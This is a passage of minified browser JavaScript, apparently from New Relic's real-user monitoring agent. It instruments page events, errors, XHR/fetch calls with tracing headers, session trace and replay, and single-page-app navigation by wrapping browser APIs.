this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var 